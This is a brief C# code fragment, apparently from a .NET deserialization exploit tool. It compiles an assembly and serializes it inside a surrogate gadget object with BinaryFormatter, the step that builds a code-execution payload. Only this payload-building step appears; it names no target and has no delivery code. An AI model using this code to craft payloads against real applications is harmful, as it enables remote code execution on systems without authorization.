 Assembly testAssembly = TestAssemblyLoader.compile(_inputFName,_inputDllString);
BinaryFormatter _formatterStg2 = new BinaryFormatter();
MemoryStream _msStg2 = new MemoryStream();
_ASurrogateGadgetGenerator _gadgetStg = new _ASurrogateGadgetGenerator(testAssembly);
_formatterStg2.Serialize(_msStg2, _gadgetStg);